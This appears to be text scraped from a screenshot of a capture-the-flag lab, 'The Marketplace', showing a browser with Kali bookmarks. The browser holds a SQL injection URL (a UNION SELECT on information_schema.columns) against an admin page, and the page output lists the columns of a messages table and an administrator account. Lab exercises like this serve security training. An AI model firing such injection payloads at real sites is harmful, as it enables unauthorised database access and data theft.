 10.10.171.214/admin?user=0 UNION SELECT 1,group_concat(column_name),3,4 FROM information_schema.columns WHERE table_name="messages" --
150%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User id,is_read,message_content,user_from,user_to
ID: 1
Is administrator: true
Delete user